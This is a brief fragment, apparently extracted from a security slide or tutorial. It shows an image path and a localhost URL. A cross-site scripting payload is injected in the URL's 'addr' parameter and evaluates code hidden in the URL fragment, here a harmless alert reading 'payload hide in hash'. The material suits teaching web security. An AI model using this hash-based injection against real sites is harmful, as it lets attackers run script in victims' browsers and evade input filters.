 127.0.0.1/?name=aaa\&addr=;eval(unescape(location.hash.slice(1)));//#alert('payload hide in hash');
127.0.0.1
payload hide in hash
OK